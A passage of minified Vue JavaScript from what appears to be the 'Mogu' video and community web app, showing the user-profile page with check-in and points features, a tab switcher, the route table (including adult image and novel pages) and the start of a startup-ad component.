},Pl={key:1,class:"item"},Kl=["onClick"],Fl={class:"grid-item-icon"},Xl=["src"],Nl={class:"grid-item-text"},Yl=_s(function(){return(0,u.Lk)("img",{src:Os},null,-1)}),Ml=_s(function(){return(0,u.Lk)("p",{class:"item"},"邀请好友",-1)}),Jl=_s(function(){return(0,u.Lk)("p",{class:"item"},"投稿中心",-1)}),ql=_s(function(){return(0,u.Lk)("p",{class:"item"},"交流群",-1)}),Hl=_s(function(){return(0,u.Lk)("img",{src:zs},null,-1)}),Wl=_s(function(){return(0,u.Lk)("p",{class:"item"},"问题反馈",-1)}),Ol=_s(function(){return(0,u.Lk)("img",{src:Gs},null,-1)}),Tl=_s(function(){return(0,u.Lk)("p",{class:"item"},"商务合作",-1)}),jl=_s(function(){return(0,u.Lk)("img",{src:Zs},null,-1)}),zl=_s(function(){return(0,u.Lk)("p",{class:"item"},"设置",-1)}),Gl={class:"content"},Zl=_s(function(){return(0,u.Lk)("img",{src:ia,style:{width:"50px",height:"50px"},alt:""},null,-1)});const _l=(0,u.pM)({__name:"WodeView",setup:function(e){var n=(0,i.rd)(),l=document.documentElement.clientHeight-80,A=function(){(0,sn.P0)({message:"请截屏保存",type:"success"})},d=(0,s.KR)(!1),v=(0,i.rd)(),g=(0,p.A)().indexStore,f=(0,s.KR)(!1),m=(0,s.KR)(t(70633)),h=[{name:"复制链接",icon:"link"},{name:"分享应用",icon:"poster"},{name:"二维码",icon:"qrcode"}],k=function(){var e=(0,p.A)().user;return e.userinfo&&e.userinfo.name&&""!=e.userinfo.name&&null!=e.userinfo.name?(0,p.A)().user.userinfo.name:"蘑菇用户"};(0,u.sV)(function(){ae(),ue(),(0,p.A)().user.isLogin&&(0,F.YQ)(),w(),ie(),(0,u.dY)(function(){S.value=document.getElementById("floatDrag"),L.left=R,L.top=Number(L.clientHeight)-(null===S||void 0===S?void 0:S.value.offsetHeight)-E,b()}),window.addEventListener("resize",y)});var C=(0,s.KR)([]),w=function(){var e=(0,p.A)().indexStore.adData.usergrid,n=ne()(e,["weight"],["desc"]);n.length>0&&n.forEach(function(e){e.file&&(0,te.Jx)(e.file).then(function(n){C.value.push({text:e.name,action:e.action,icon:n,id:e.id,weight:e.weight}),C.value=ne()(C.value,["weight"],["desc"])})})},R=0,E=300,L=(0,s.Kh)({clientWidth:null,clientHeight:null,leftSpace:0,left:0,top:0,right:0,timer:null,currentTop:0,mousedownX:0,mousedownY:0}),S=(0,s.KR)(),B=document.querySelector("#parentcontent");L.leftSpace=(document.documentElement.clientWidth-(null===B||void 0===B?void 0:B.clientWidth))/2,L.clientWidth=null===B||void 0===B?void 0:B.clientWidth,L.clientHeight=document.documentElement.clientHeight,(0,u.KC)(function(){window.removeEventListener("resize",y)});var b=function(){S.value.addEventListener("touchstart",D),S.value.addEventListener("touchmove",function(e){return V(e)}),S.value.addEventListener("touchend",P)},y=function(){I()},I=function(){L.clientWidth=null===B||void 0===B?void 0:B.clientWidth,L.clientHeight=document.documentElement.clientHeight,L.left+S.value.offsetWidth/2>=L.clientWidth/2?L.left=L.clientWidth-S.value.offsetWidth:L.left=0,L.top<0&&(L.top=0),L.top+S.value.offsetHeight>=L.clientHeight&&(L.top=L.clientHeight-S.value.offsetHeight)},Q=(0,s.KR)(!1),U=function(e){var n=e||window.event;L.mousedownX=n.screenX,L.mousedownY=n.screenY;var t=S.value.offsetWidth/2,a=S.value.offsetHeight/2;n.preventDefault&&n.preventDefault(),Q.value=!1,S.value.style.transition="none",document.onmousemove=function(e){var n,i=e||window.event;if(L.left=i.clientX-L.leftSpace-t,L.top=i.clientY-a,L.left<0&&(L.left=0),L.top<0&&(L.top=0),i.clientY<0||i.clientY>Number(L.clientHeight)||i.clientX-L.leftSpace>Number(L.clientWidth)||i.clientX<0)return L.left=0,L.top=Number(L.clientHeight)-(null===(n=S.value)||void 0===n?void 0:n.offsetHeight)-E,document.onmousemove=null,void(S.value.style.transition="all 0.3s");L.left>=(null===B||void 0===B?void 0:B.clientWidth)-2*t&&(L.left=(null===B||void 0===B?void 0:B.clientWidth)-2*t),L.top>=Number(L.clientHeight)-2*a&&(L.top=Number(L.clientHeight)-2*a)}},x=function(e){e||window.event;document.onmousemove=null,I(),S.value.style.transition="all 0.3s"},D=function(){Q.value=!1,S.value.style.transition="none"},V=function(e){if(Q.value=!0,1===e.targetTouches.length){var n=e.targetTouches[0];L.left=n.clientX-L.leftSpace-S.value.offsetWidth/2,L.top=n.clientY-S.value.offsetHeight/2}},P=function(){S.value.style.transition="all 0.3s",I()},K=(0,s.KR)(0),X=(0,s.KR)(0),N=function(){(0,p.A)().user.isLogin&&(0,F.qx)(1,(0,p.A)().user.getUserId()).then(function(e){K.value=e.total})},Y=function(){(0,p.A)().user.isLogin&&(0,F.A_)().then(function(e){X.value=e.unReadcount})};(0,u.n)(function(){j(),J()});var M=(0,s.KR)("0"),J=function(){var e=(0,p.A)().user;e.userinfo&&e.userinfo.follower>=0?M.value=(0,p.A)().user.userinfo.follower.toString():M.value="0"},q=(0,s.KR)("0"),H=function(){var e=(0,p.A)().user;e.userinfo&&e.userinfo.integral>=0?q.value="积分: "+(0,p.A)().user.userinfo.integral.toString():q.value="积分: 0"},W=(0,s.KR)("0"),O=function(){var e=(0,o.A)((0,r.A)().m(function e(){var n,t;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:return n={page:1,limit:1},e.n=1,(0,F._1)(n)["catch"](function(e){return Promise.resolve(e)});case 1:t=e.v,W.value=t.total;case 2:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),T=function(e,n){0==n?z.S.$copy((0,p.A)().indexStore.shareurl):1==n?z.S.$shareSite((0,p.A)().indexStore.shareurl):z.S.$nav(v,"/qrinvite")},j=function(){var e;""!=(0,p.A)().user.access_token&&void 0!=(0,p.A)().user.access_token&&(null===(e=(0,F.ug)())||void 0===e||e.then(function(e){200==e.code?((0,p.A)().user.userinfo=e.data,(0,p.A)().indexStore.uploadDir="userupload/"+e.data.id+"/",ie(),H(),_(),(0,F.H2)().then(function(e){200==e.code&&((0,p.A)().user.vipcode=e.data.code)})):403==e.code?((0,p.A)().user.resetToken(),(0,sn.P0)({message:"账户已经过期,请重新登录",type:"fail"})):((0,p.A)().user.resetToken(),(0,sn.P0)({message:"账户异常请重新登录",type:"fail"})),Y(),N(),O(),ue(),Z()})["catch"](function(e){return Promise.resolve(e)}))},G=(0,s.KR)("0"),Z=function(){var e=(0,o.A)((0,r.A)().m(function e(){return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:(0,p.A)().user.isLogin&&(0,F.wA)((0,p.A)().user.getUserId(),1).then(function(e){G.value=e.total});case 1:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),_=function(){m.value=t(70633),null!=(0,p.A)().user.userinfo.avatar&&(0,p.A)().user.userinfo.avatar.length>0&&(0,te.Jx)((0,p.A)().user.userinfo.avatar).then(function(e){m.value=e})},$=(0,s.KR)(""),ee=0,ae=function(){1!=ee&&($.value=(0,p.A)().indexStore.allConfig.saveaddress,$.value&&setTimeout(function(){d.value=!0,ee=1},500))},ie=function(){var e=(0,o.A)((0,r.A)().m(function e(){var n;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,(0,F.x5)();case 1:n=e.v,(0,p.A)().indexStore.shareurl=n.share_url;case 2:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),re=(0,s.KR)(["周一","周二","周三","周四","周五","周六","周日"]),oe=(0,s.KR)([0,0,0,0,0,0,0]),ue=function(){var e=(0,o.A)((0,r.A)().m(function e(){var n;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:if(!(0,p.A)().user.isLogin){e.n=2;break}return e.n=1,(0,F.rI)()["catch"](function(e){return Promise.resolve(e)});case 1:n=e.v,null==n.list||void 0==n.list||0==n.list.length?oe.value=[0,0,0,0,0,0,0]:oe.value=n.list;case 2:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),se=function(e){var n,t=(new Date).getDay();(0==t&&(t=7),(0,p.A)().user.isLogin)?e==t?null===(n=(0,F.Pm)())||void 0===n||n.then(function(e){200==e.code?(e.integral&&((0,p.A)().user.userinfo.integral=(0,p.A)().user.userinfo.integral+e.integral),H(),ue(),(0,sn.P0)({message:e.message,type:"success"})):403==e.code?((0,p.A)().user.resetToken(),(0,sn.P0)({message:"账户已经过期,请重新登录",type:"fail"})):(0,sn.P0)({message:e.message,type:"fail"})})["catch"](function(e){return Promise.resolve(e)}):(0,sn.P0)({message:"请点击"+re.value[t-1]+"签到",type:"fail"}):z.S.$nav(v,"/login")};return function(e,t){var i=Oe.zu,r=Ds._V,o=xs.$x,w=Us.Ex,R=Qs.fv,E=Is.fI;return(0,u.uX)(),(0,u.CE)(u.FK,null,[(0,u.Lk)("div",{class:"wode",style:(0,c.Tr)({height:l+"px"})},[(0,s.R1)(d)?((0,u.uX)(),(0,u.CE)("div",$s,[(0,u.Lk)("div",{class:"popBox-mask",onClick:t[0]||(t[0]=function(e){return(0,s.i9)(d)?d.value=!1:d=!1})}),(0,u.Lk)("div",el,[nl,(0,u.Lk)("div",tl,[(0,u.bF)($o.A,{margin:10,class:"qrcodeimg",text:"https://mogu.la"})]),(0,u.Lk)("div",{class:"messagenotice",innerHTML:$.value},null,8,al),(0,u.Lk)("div",{class:"savephoto",onClick:t[1]||(t[1]=function(e){return A()})},rl)])])):(0,u.Q3)("",!0),(0,u.bF)(i,{show:f.value,"onUpdate:show":t[2]||(t[2]=function(e){return f.value=e}),options:h,onSelect:T,title:"立即分享给好友"},null,8,["show"]),(0,u.Lk)("div",{class:"user",onClick:t[4]||(t[4]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(v),"/personaldata")})},[(0,s.R1)(g).juageisLogin()?((0,u.uX)(),(0,u.CE)(u.FK,{key:0},[(0,u.bF)(r,{class:"headimage",width:"56px",round:"",height:"56px",fit:"cover",src:m.value},null,8,["src"]),(0,u.bF)(o,{direction:"vertical"},{default:(0,u.k6)(function(){return[(0,u.Lk)("span",ol,(0,c.v_)(k()),1),(0,u.Lk)("div",ul,[sl,(0,u.Lk)("span",ll,(0,c.v_)(q.value),1)]),(0,u.bF)(o,{size:5,class:"spandiv",align:"baseline",direction:"horizontal"})]}),_:1})],64)):(0,u.Q3)("",!0),(0,s.R1)(g).juageisLogin()?(0,u.Q3)("",!0):((0,u.uX)(),(0,u.CE)(u.FK,{key:1},[Al,cl],64)),(0,u.Lk)("div",{class:"message",onClick:t[3]||(t[3]=(0,a.D$)(function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(v),"/messagecenterlist")},["stop"]))},[(0,u.bF)(w,{content:X.value,"show-zero":!0},{default:(0,u.k6)(function(){return[dl]}),_:1},8,["content"])])]),(0,u.bF)(E,{class:"row"},{default:(0,u.k6)(function(){return[(0,u.bF)(R,{span:"6",onClick:t[5]||(t[5]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(v),"/myputsq")})},{default:(0,u.k6)(function(){return[(0,u.Lk)("p",pl,(0,c.v_)(W.value),1),vl]}),_:1}),(0,u.bF)(R,{span:"6",onClick:t[6]||(t[6]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(v),"/focuslist")})},{default:(0,u.k6)(function(){return[(0,u.Lk)("p",gl,(0,c.v_)(M.value),1),fl]}),_:1}),(0,u.bF)(R,{span:"6",onClick:t[7]||(t[7]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(v),"/flowerlist")})},{default:(0,u.k6)(function(){return[(0,u.Lk)("p",ml,(0,c.v_)(G.value),1),hl]}),_:1}),(0,u.bF)(R,{span:"6",onClick:t[8]||(t[8]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(v),"/inviteList")})},{default:(0,u.k6)(function(){return[(0,u.Lk)("p",kl,(0,c.v_)(K.value),1),Cl]}),_:1})]}),_:1}),(0,u.Lk)("div",wl,[Rl,(0,u.bF)(E,null,{default:(0,u.k6)(function(){return[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(oe.value,function(e,n){return(0,u.uX)(),(0,u.Wv)(R,{key:n,class:"memu2",span:"3"},{default:(0,u.k6)(function(){return[0==e&&n<6?((0,u.uX)(),(0,u.CE)("img",{key:0,src:Xs,onClick:function(e){return se(n+1)}},null,8,El)):(0,u.Q3)("",!0),1==e&&n<6?((0,u.uX)(),(0,u.CE)("img",Ll)):(0,u.Q3)("",!0),0==e&&6==n?((0,u.uX)(),(0,u.CE)("img",{key:2,src:Ys,onClick:function(e){return se(n+1)}},null,8,Sl)):(0,u.Q3)("",!0),1==e&&6==n?((0,u.uX)(),(0,u.CE)("img",Bl)):(0,u.Q3)("",!0),(0,u.Lk)("p",bl,(0,c.v_)(re.value[n]),1)]}),_:2},1024)}),128))]}),_:1})]),(0,u.Lk)("div",yl,[Il,(0,u.bF)(E,null,{default:(0,u.k6)(function(){return[(0,u.bF)(R,{class:"memu2",span:"5"},{default:(0,u.k6)(function(){return[(0,u.Lk)("img",{src:Ms,onClick:t[9]||(t[9]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(v),"/history")})}),Ql]}),_:1}),(0,u.bF)(R,{class:"memu2",span:"5"},{default:(0,u.k6)(function(){return[(0,u.Lk)("img",{src:Js,onClick:t[10]||(t[10]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(v),"/collect")})}),Ul]}),_:1}),(0,u.bF)(R,{class:"memu2",span:"4"},{default:(0,u.k6)(function(){return[(0,u.Lk)("img",{src:qs,onClick:t[11]||(t[11]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(v),"/commentlist")})}),xl]}),_:1}),(0,u.bF)(R,{class:"memu2",span:"5"},{default:(0,u.k6)(function(){return[(0,u.Lk)("img",{src:Hs,onClick:t[12]||(t[12]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(v),"/personaldata")})}),Dl]}),_:1}),(0,u.bF)(R,{class:"memu2",span:"5"},{default:(0,u.k6)(function(){return[(0,u.Lk)("img",{src:Ws,onClick:t[13]||(t[13]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(v),"/messagecenterlist")})}),X.value>0?((0,u.uX)(),(0,u.CE)("p",Vl,"有新消息")):(0,u.Q3)("",!0),0==X.value?((0,u.uX)(),(0,u.CE)("p",Pl,"消息中心")):(0,u.Q3)("",!0)]}),_:1})]}),_:1})]),(0,u.Lk)("div",{class:"grid_scrolldiv",onTouchmove:t[14]||(t[14]=(0,a.D$)(function(){},["stop"]))},[(0,u.Lk)("div",{class:"custom-grid",style:(0,c.Tr)({"grid-template-columns":"repeat("+((0,s.R1)(p.A)().indexStore.grid_ad_items_per_row||6)+", 1fr)"})},[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(C.value,function(e){return(0,u.uX)(),(0,u.CE)("div",{key:e.text,class:"grid-item",onClick:function(n){return(0,s.R1)(z.S).$oepnAd(e.action,e.id)}},[(0,u.Lk)("div",Fl,[(0,u.Lk)("img",{src:e.icon,alt:""},null,8,Xl)]),(0,u.Lk)("div",Nl,(0,c.v_)(e.text),1)],8,Kl)}),128))],4)],32),(0,u.bF)(E,{class:"memu3"},{default:(0,u.k6)(function(){return[(0,u.bF)(R,{class:"memu2",span:"8",onClick:t[15]||(t[15]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(v),"/invitepage")})},{default:(0,u.k6)(function(){return[Yl,Ml]}),_:1}),(0,u.bF)(R,{class:"memu2",span:"8"},{default:(0,u.k6)(function(){return[(0,u.Lk)("img",{src:Ts,onClick:t[16]||(t[16]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(v),"/uploadverify")})}),Jl]}),_:1}),(0,u.bF)(R,{class:"memu2",span:"8"},{default:(0,u.k6)(function(){return[(0,u.Lk)("img",{src:js,onClick:t[17]||(t[17]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(v),"/chatcontacts")})}),ql]}),_:1}),(0,u.bF)(R,{class:"memu2",span:"8",onClick:t[18]||(t[18]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(v),"/suggest")})},{default:(0,u.k6)(function(){return[Hl,Wl]}),_:1}),(0,u.bF)(R,{class:"memu2",span:"8",onClick:t[19]||(t[19]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(v),"/shangwu")})},{default:(0,u.k6)(function(){return[Ol,Tl]}),_:1}),(0,u.bF)(R,{class:"memu2",span:"8",onClick:t[20]||(t[20]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(v),"/setting")})},{default:(0,u.k6)(function(){return[jl,zl]}),_:1})]}),_:1})],4),(0,u.Lk)("div",{ref:"floatDrag",id:"floatDrag",class:"float-position",style:(0,c.Tr)({top:L.top+"px",left:L.left+"px !important"}),onTouchmove:t[22]||(t[22]=(0,a.D$)(function(){},["prevent"])),onMousemove:t[23]||(t[23]=(0,a.D$)(function(){},["prevent"])),onMousedown:U,onMouseup:x},[(0,u.Lk)("div",Gl,[Zl,(0,u.Lk)("span",{onClick:t[21]||(t[21]=function(e){return(0,s.R1)(z.S).$nav((0,s.R1)(n),"/confightml",{name:"customer_service_url"})}),class:"link1"})])],36)],64)}}}),$l=(0,R.A)(_l,[["__scopeId","data-v-3c5d6129"]]),eA=$l;var nA={class:"van-safe-area-bottom"};const tA=(0,u.pM)({__name:"HomeView",setup:function(e){var n=(0,s.KR)((0,s.IG)(Lo)),t=(0,s.KR)(0),a=(0,s.KR)(0);d.A.emitter.on("cureentIndex",function(e){a.value=e,i()});var i=function(){t.value=a.value,0==t.value&&(n.value=(0,s.IG)(Lo)),1==t.value&&(n.value=(0,s.IG)(na)),2==t.value&&(n.value=(0,s.IG)(Ku)),3==t.value&&(n.value=(0,s.IG)(De)),4==t.value&&(n.value=(0,s.IG)(ys)),5==t.value&&(n.value=(0,s.IG)(eA))};function l(){var e,n=(0,_n.Lg)($n.A.userToken);(""!=n&&void 0!=n&&(0,p.A)().user.setToken(n),""!=(0,p.A)().user.access_token&&void 0!=(0,p.A)().user.access_token)&&(null===(e=(0,F.ug)())||void 0===e||e.then(function(e){200==e.code?((0,p.A)().user.userinfo=e.data,(0,p.A)().indexStore.uploadDir="userupload/"+e.data.id+"/",(0,F.H2)().then(function(e){200==e.code&&((0,p.A)().user.vipcode=e.data.code)})):403==e.code&&((0,p.A)().user.resetToken(),(0,sn.P0)({message:"账户已经过期,请重新登录",type:"fail"}))})["catch"](function(e){}))}function A(){return c.apply(this,arguments)}function c(){return c=(0,o.A)((0,r.A)().m(function e(){return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:l();case 1:return e.a(2)}},e)})),c.apply(this,arguments)}return(0,u.sV)(function(){try{A()}catch(e){console.error("initData 异常：",e)}}),function(e,a){return(0,u.uX)(),(0,u.CE)("div",null,[(0,u.Lk)("div",nA,[((0,u.uX)(),(0,u.Wv)(u.PR,null,[((0,u.uX)(),(0,u.Wv)((0,u.$y)((0,s.R1)(n))))],1024)),(0,u.Lk)("div",null,[(0,u.bF)(L,{active_index:t.value},null,8,["active_index"])])])])}}}),aA=(0,R.A)(tA,[["__scopeId","data-v-5834b29c"]]),iA=aA;var rA=[{path:"/",name:"IndexView",component:iA,meta:{}},{path:"/homemogu",name:"HomeView",component:iA,meta:{}},{path:"/shangwu",name:"ShangwuPage",component:function(){return Promise.all([t.e(4521),t.e(3547)]).then(t.bind(t,53547))},meta:{}},{path:"/video/:id",name:"DetailVideoPage",component:function(){return Promise.all([t.e(4521),t.e(3714),t.e(319)]).then(t.bind(t,93184))},meta:{}},{path:"/topicdetails/:id",name:"TopicDetailPage",component:function(){return Promise.all([t.e(4521),t.e(3265),t.e(6278)]).then(t.bind(t,10037))},meta:{}},{path:"/matchdetails/:id",name:"MatchDetailPage",component:function(){return Promise.all([t.e(4521),t.e(3265),t.e(5928)]).then(t.bind(t,30426))},meta:{}},{path:"/vodtopicdetail/:id",name:"VodTopicDetailPage",component:function(){return Promise.all([t.e(4521),t.e(6338)]).then(t.bind(t,86338))},meta:{}},{path:"/shequvideo",name:"ShequVideoPlayPage",component:function(){return Promise.all([t.e(3714),t.e(1768)]).then(t.bind(t,1768))},meta:{}},{path:"/vipvideo",name:"VipDetailsVideoPage",component:function(){return Promise.all([t.e(4521),t.e(3714),t.e(1675)]).then(t.bind(t,73499))},meta:{}},{path:"/inviteList",name:"InviteListPage",component:function(){return Promise.all([t.e(4521),t.e(6462)]).then(t.bind(t,46462))},meta:{requiresAuth:!0}},{path:"/shequnotice",name:"ShequNoticePage",component:function(){return Promise.all([t.e(4521),t.e(8077)]).then(t.bind(t,60458))},meta:{}},{path:"/userinfo/:id",name:"UserInfoPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(2993)]).then(t.bind(t,14263))}},{path:"/friend/:id",name:"FriendDetailsPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(4042)]).then(t.bind(t,92696))}},{path:"/search",name:"SearchPageView",component:function(){return t.e(5934).then(t.bind(t,75934))},meta:{}},{path:"/history",name:"HistoryPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4521),t.e(7594)]).then(t.bind(t,32632))}},{path:"/qrinvite",name:"QrCodePage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(6549)]).then(t.bind(t,26549))}},{path:"/collect",name:"MyCollectPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4521),t.e(256)]).then(t.bind(t,90256))}},{path:"/commentlist",name:"MyCommentList",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4521),t.e(1543)]).then(t.bind(t,31543))}},{path:"/focuslist",name:"FocusUserListPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4521),t.e(5130)]).then(t.bind(t,95130))}},{path:"/flowerlist",name:"FlowerUserListPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4521),t.e(7854)]).then(t.bind(t,17854))}},{path:"/chatcontacts",name:"ChatContactPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(1159)]).then(t.bind(t,5164))}},{path:"/searchCountry",name:"SelectContryPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(458)]).then(t.bind(t,30458))}},{path:"/changepassword",name:"ChangePassWordPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(3478)]).then(t.bind(t,83478))}},{path:"/login",name:"LoginPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(4911)]).then(t.bind(t,24911))}},{path:"/pianku",name:"PiankuVuePage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(2060)]).then(t.bind(t,42060))}},{path:"/rank",name:"RankPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(8555)]).then(t.bind(t,88555))}},{path:"/invitepage",name:"InvitePage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(7952)]).then(t.bind(t,67952))}},{path:"/choujiang",name:"IFrameChoujiangPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(9286)]).then(t.bind(t,79286))}},{path:"/confightml",name:"ConfigHttpPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(8691)]).then(t.bind(t,88691))}},{path:"/appdetail",name:"ApplicationDetailsPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(8762)]).then(t.bind(t,98762))}},{path:"/recommendtools",name:"UpRecommenToolsPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(1140)]).then(t.bind(t,11140))}},{path:"/hongbao",name:"IFrameHongbaoPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(5036)]).then(t.bind(t,5036))}},{path:"/uploadpage",name:"UpLoadPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4521),t.e(320),t.e(4978)]).then(t.bind(t,65185))}},{path:"/putshequ/:id",name:"PutShequPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4521),t.e(320),t.e(3429)]).then(t.bind(t,91976))}},{path:"/uploadresultpage",name:"UpLoadResultPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4521),t.e(316)]).then(t.bind(t,11889))}},{path:"/uploadverify",name:"UploadVerifyPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(9483)]).then(t.bind(t,33096))}},{path:"/suggest",name:"SugguestPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(7785)]).then(t.bind(t,7785))}},{path:"/reportpage",name:"ReportPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(951)]).then(t.bind(t,20951))}},{path:"/activityad",name:"ActivityAdPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(1578)]).then(t.bind(t,61578))}},{path:"/nvyou",name:"NvYouPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(5193)]).then(t.bind(t,45193))}},{path:"/myputsq",name:"MyPutPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4521),t.e(4818)]).then(t.bind(t,74818))}},{path:"/selecttag",name:"SelectTagPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(3191)]).then(t.bind(t,13191))}},{path:"/blogtopiclist",name:"BlogTopicListPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(1999)]).then(t.bind(t,31999))}},{path:"/blogmatchlist",name:"BlogMatchListPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(3056)]).then(t.bind(t,93056))}},{path:"/vodtopiclist",name:"VodTopicListPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(4633)]).then(t.bind(t,44633))}},{path:"/appadcenter",name:"AppAdCenterPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(8664)]).then(t.bind(t,58664))}},{path:"/personaldata",name:"PersonalDataPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4521),t.e(4304)]).then(t.bind(t,24304))}},{path:"/contract",name:"ContractPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(7828)]).then(t.bind(t,77828))}},{path:"/private",name:"PrivatePage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(7970)]).then(t.bind(t,37970))}},{path:"/messagecenterlist",name:"MessageCenterListPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4521),t.e(1643)]).then(t.bind(t,11643))}},{path:"/messageCenterDetail/:id",name:"MessageCenterDetailsPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4521),t.e(320),t.e(8650)]).then(t.bind(t,21993))}},{path:"/labellists",name:"LablesListPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(4913)]).then(t.bind(t,74913))}},{path:"/setting",name:"SettingPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(6159)]).then(t.bind(t,18540))}},{path:"/taskdetails/:id",name:"TaskDetailPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4521),t.e(981)]).then(t.bind(t,60981))}},{path:"/puttask/:id",name:"PutTaskPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4521),t.e(320),t.e(5383)]).then(t.bind(t,78418))}},{path:"/tasklists",name:"TaskListsPage",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4521),t.e(6244)]).then(t.bind(t,46244))}},{path:"/seximg",name:"SeximgPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(4537)]).then(t.bind(t,34537))}},{path:"/sexnovel",name:"SexnovelPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(9376)]).then(t.bind(t,9376))}},{path:"/seximgInfo/:id",name:"SeximgDetailsPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(9809)]).then(t.bind(t,29809))}},{path:"/sexnovelcollect",name:"SexnovelCollect",meta:{},component:function(){return Promise.all([t.e(4521),t.e(5512)]).then(t.bind(t,35512))}},{path:"/sexnovelchapte/:id/:title",name:"SexnovelChapte",meta:{},component:function(){return Promise.all([t.e(4521),t.e(5205)]).then(t.bind(t,85205))}},{path:"/sexnovelcontent/:id/:title/:name/:is_long/:pid",name:"SexnovelContent",meta:{},component:function(){return Promise.all([t.e(4521),t.e(3282)]).then(t.bind(t,73282))}},{path:"/sexnovelitemlist",name:"SexnovelItemList",meta:{},component:function(){return Promise.all([t.e(4521),t.e(5897)]).then(t.bind(t,25897))}},{path:"/sexnovelhistroylist",name:"SexnovelHistroyList",meta:{requiresAuth:!0},component:function(){return Promise.all([t.e(4521),t.e(416)]).then(t.bind(t,80416))}},{path:"/sexnoveltypeListpage",name:"SexnovelTypeListPage",meta:{},component:function(){return Promise.all([t.e(4521),t.e(2758)]).then(t.bind(t,62758))}}],oA=(0,i.aE)({history:(0,i.Bt)(),routes:rA,scrollBehavior:function(e,n,t){return{top:0}}});oA.beforeResolve(function(e,n,t){if("/"!=e.path||"ios"!=device_info){var a=(0,p.A)();if(a.indexStore.isStartUp)"LoginPage"!==e.name&&e.meta.requiresAuth&&!a.indexStore.juageisLogin()?"ios"==window.device_info?t({path:"/login"}):(0,p.A)().indexStore.showDownloadDialog=!0:"ios"!=window.device_info&&"LoginPage"==e.name?(0,p.A)().indexStore.showDownloadDialog=!0:t();else{if(a.indexStore.isStartUp=!0,"ios"==device_info){var i=e.query;return void t({path:"/homemogu",query:i})}if("h5"==device_info){var r=e.query;return void t({path:"/",query:r})}}}});const uA=oA;var sA=t(93367);t(18340),t(15849),t(43081),t(17202),t(7235);const lA=t.p+"img/wx_android_tips.a95d2da9.png";var AA=function(e){return(0,u.Qi)("data-v-460c54a9"),e=e(),(0,u.jt)(),e},cA={key:0,class:"startup-ad"},dA={class:"skip-btn"},pA={class:"countdown"},vA=AA(function(){return(0,u.Lk)("span",{class:"skip-text"},null,-1)}),gA=["src"];const fA=(0,u.pM)({__name:"StartupAd",props:{imageUrl:{},showTime:{},actionUrl:{}},emits:["close"],setup:function(e,n){var 